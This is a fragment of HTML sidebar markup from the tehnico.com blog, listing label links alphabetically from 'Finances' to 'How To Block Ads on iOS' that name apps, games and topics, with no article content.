<a dir='ltr' href='https://www.tehnico.com/search/label/Finances'>
Finances
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20alerts'>
Financial alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Financial%20Future'>
Financial Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FinancyBirds'>
FinancyBirds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20best%20bars%20%26%20pubs'>
Find best bars &amp; pubs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Find%20Differences'>
Find Differences
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fineday'>
Fineday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fingertip%20Deals'>
Fingertip Deals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Firefan'>
Firefan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/First%20Dry%20Clean'>
First Dry Clean
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Mania%20Island'>
Fishing Mania Island
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fishing%20Puzzle%20Game'>
Fishing Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/fit'>
fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitbounds%20Strong%20Arms%20Trainer'>
Fitbounds Strong Arms Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitCar%20AI'>
FitCar AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitjoy'>
Fitjoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness'>
Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20App'>
Fitness App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Bot'>
Fitness Bot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitness%20Client%20Pro'>
Fitness Client Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitQuick'>
FitQuick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fitvate'>
Fitvate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FitWithDario'>
FitWithDario
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fixtures'>
Fixtures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Ball'>
Flappy Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flappy%20Skulls'>
Flappy Skulls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flash%20on%20Call%20and%20SMS'>
Flash on Call and SMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashcards%20For%20Kids'>
Flashcards For Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flashlights'>
Flashlights
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flater'>
Flater
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flexi%20-%20Book'>
Flexi - Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flick'>
Flick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flickstree'>
Flickstree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flicky%20Chicky'>
Flicky Chicky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%2088'>
Flight 88
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Store'>
Flight Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flight%20Tickets'>
Flight Tickets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flip%20Football'>
Flip Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flipbook'>
Flipbook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fluxed'>
Fluxed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fly%20Single'>
Fly Single
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Flying%20Chick'>
Flying Chick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fmovies4'>
Fmovies4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%204'>
Follow 4
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follow%20The%20Path'>
Follow The Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Followers'>
Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Follywood'>
Follywood
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FONDO'>
FONDO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food'>
Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20%26%20Drink'>
Food &amp; Drink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20App'>
Food App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Food%20guide'>
Food guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foodilog'>
Foodilog
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football'>
Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20logo%20pixel%20art'>
Football logo pixel art
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Football%20Team'>
Football Team
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FOOTSBY'>
FOOTSBY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Each%20Site'>
For Each Site
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/For%20Serious%20Singles%20Chat'>
For Serious Singles Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fora'>
Fora
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Foreceipt'>
Foreceipt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Forex%20Alerts'>
Forex Alerts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Former%20presidents%20of%20US'>
Former presidents of US
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fortune%20Slots'>
Fortune Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fotocoin'>
Fotocoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fours'>
Fours
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FPS'>
FPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free'>
Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20calls'>
free calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Cat%20Game'>
Free Cat Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Conversion%20Calculator'>
Free Conversion Calculator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Dating%20Game'>
Free Dating Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Download'>
Free Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Football%20Predictions'>
Free Football Predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20IMEI'>
Free IMEI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Likes'>
Free Likes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Music%20for%20YouTube'>
Free Music for YouTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Pandas'>
Free Pandas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20Paypal%20Cash'>
Free Paypal Cash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Free%20to%20Play'>
Free to Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/free%20vpn'>
free vpn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freeroll%20Fantasy%20Casino'>
Freeroll Fantasy Casino
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Freight%20King'>
Freight King
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/French%20fries'>
French fries
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FriendLinks'>
FriendLinks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendly'>
Friendly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Finder'>
Friends Finder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friends%20Interactions%204%20Facebook'>
Friends Interactions 4 Facebook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Friendships'>
Friendships
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FromX'>
FromX
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruit%20Jam'>
Fruit Jam
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Casino%20Slot%20Machine'>
Fruits Casino Slot Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruits%20Slots'>
Fruits Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fruity%20Jump'>
Fruity Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fulfilled%20life'>
Fulfilled life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fullcourt'>
Fullcourt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun'>
Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20for%20WhatsApp'>
Fun for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Fun%20Questions'>
Fun Questions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/FUn-packed'>
FUn-packed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funko%20Pop'>
Funko Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20GIFs'>
Funny GIFs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20images%20%26%20GIF'>
Funny images &amp; GIF
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Funny%20jokes'>
Funny jokes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furious%20Real%20Racing'>
Furious Real Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Furyman'>
Furyman
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Futbol'>
Futbol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Future'>
Future
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gabber%20map'>
Gabber map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gadgets'>
Gadgets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gainbuzz'>
Gainbuzz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galactic%20Attack%205th%20Star'>
Galactic Attack 5th Star
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20of%20Iron'>
Galaxy of Iron
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Galaxy%20Space%20Simulator'>
Galaxy Space Simulator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game'>
Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Audio%20101'>
Game Audio 101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Boy%20Classic'>
Game Boy Classic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Day'>
Game of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Month'>
Game of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20of%20the%20Week'>
Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Review'>
Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Reviews'>
Game Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Show%20Adventure'>
Game Show Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/gameit'>
gameit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games'>
Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games%20for%20Kids'>
Games for Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Flickin%27%20Boogers'>
Games. Flickin&#39; Boogers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/games.%20Game%20Review'>
games. Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Space%20Jumper'>
Games. Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gametime%20Blitz'>
Gametime Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gaming'>
Gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ganes'>
Ganes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gas%20Travel'>
Gas Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gee%20WIsh'>
Gee WIsh
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geodventure'>
Geodventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoFlight%20USA'>
GeoFlight USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoGeek'>
GeoGeek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geography'>
Geography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geotourist'>
Geotourist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Fit'>
Get Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Real'>
Get Real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Getaway'>
Getaway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GETCHA'>
GETCHA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Giant%20Robot%20Adventures'>
Giant Robot Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20App'>
Gift App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20Cards'>
Gift Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GIfts%20for%20family%20members'>
GIfts for family members
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ginger-U'>
Ginger-U
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Girls'>
Girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Givz'>
Givz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global'>
Global
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global%20Sedan'>
Global Sedan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gluekey'>
Gluekey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gmal'>
Gmal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goal%20App'>
Goal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoKid'>
GoKid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf'>
Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20App'>
Golf App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20Buddies'>
Golf Buddies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf.%20Amateur'>
Golf. Amateur
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/good%20manners'>
good manners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoodBook'>
GoodBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goodbuy%24'>
Goodbuy$
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Google%20Play'>
Google Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS'>
GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gps%20locator'>
Gps locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20navigation'>
GPS navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20system'>
GPS system
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20Tracker'>
GPS Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPX%20Viewer%20PRO'>
GPX Viewer PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GrahamMe'>
GrahamMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gravity%20Cactus'>
Gravity Cactus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Great%20Wall%20of%20ChaCha'>
Great Wall of ChaCha
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GREEN'>
GREEN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Greengow'>
Greengow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grocery%20List%20App'>
Grocery List App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/grocery%20store'>
grocery store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groomit%20In'>
Groomit In
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groovy%20Loopz'>
Groovy Loopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Group%20Text'>
Group Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GroupMeet'>
GroupMeet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groupr'>
Groupr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grow'>
Grow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grumpy%20Grandpa%202'>
Grumpy Grandpa 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guardian%20Soul'>
Guardian Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20Food'>
Guess Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Footballer%20Face'>
Guess the Footballer Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Movie'>
Guess the Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GuftBuster'>
GuftBuster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guide'>
Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guided%20Meditation'>
Guided Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gummy%20Soda%3A%20Puzzle%20Adventure'>
Gummy Soda: Puzzle Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gym%20Workout%20Routine'>
Gym Workout Routine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gymify'>
Gymify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20App'>
Habit App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Challenge'>
Habit Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Creator'>
Habit Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20reCode'>
Habit reCode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hacking'>
Hacking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hair%20Style%20Changer'>
Hair Style Changer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halal%20Advisor'>
Halal Advisor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween'>
Halloween
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween%20Pumpkin%20Rescue'>
Halloween Pumpkin Rescue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HALU'>
HALU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hand%20Toss%20%E2%80%93%20Garden%20Defense'>
Hand Toss &#8211; Garden Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Handsfree'>
Handsfree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HandyBoy'>
HandyBoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hangouts'>
Hangouts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ'>
Happ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ%20The%20Social%20Map'>
Happ The Social Map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happiness%20Meditation'>
Happiness Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happn'>
Happn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happy%20ELMS'>
Happy ELMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HappyHunts'>
HappyHunts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hard%20Balance'>
Hard Balance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware'>
Hardware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware%20System%20Info'>
Hardware System Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Harmony%20Shayari'>
Harmony Shayari
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hart%20Rate%20Plus'>
Hart Rate Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HashPhotos'>
HashPhotos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HD%20MP3%20Voice%20Recorder'>
HD MP3 Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healing%20noise'>
Healing noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health'>
Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20%26%20Fitness'>
Health &amp; Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20and%20Fitness'>
Health and Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20App'>
Health App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20Fitness'>
Health Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthcare%20Management'>
Healthcare Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthy%20Reminder'>
Healthy Reminder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hearing%20aid'>
Hearing aid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heart%20Rate%20Monitor'>
Heart Rate Monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Help%20the%20Baby'>
Help the Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Helper'>
Helper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HERE%20Boston'>
HERE Boston
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hero%20Escape'>
Hero Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heroes%20Sim'>
Heroes Sim
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heuro'>
Heuro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hide%20IP'>
Hide IP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Contrast'>
High Contrast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Risk%20Credit%20Card%20Processing%20Alert'>
High Risk Credit Card Processing Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Speed'>
High Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HiJob%20Job%20Search'>
HiJob Job Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/hill'>
hill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Bars'>
Historical Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Events'>
Historical Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/historide'>
historide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hit%20the%20blocks'>
Hit the blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hiyo'>
Hiyo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo'>
Holo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo-Ai'>
Holo-Ai
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Remedies'>
Home Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Wifi%20Alert'>
Home Wifi Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20WiFi%20Alert-%20WiFi%20Analyzer'>
Home WiFi Alert- WiFi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hook%20Up'>
Hook Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hooke'>
Hooke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HookUp%21'>
HookUp!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hoorce'>
Hoorce
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horoscope'>
Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horror%20Stories'>
Horror Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HostEvent'>
HostEvent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hot%20Potato%20Catch'>
Hot Potato Catch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotel%20Discounter'>
Hotel Discounter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotels%20owners'>
Hotels owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/House%20Inspector'>
House Inspector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Houstour'>
Houstour
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/How%20To%20Block%20Ads%20on%20iOS'>
How To Block Ads on iOS
</a>
</li>
<li>
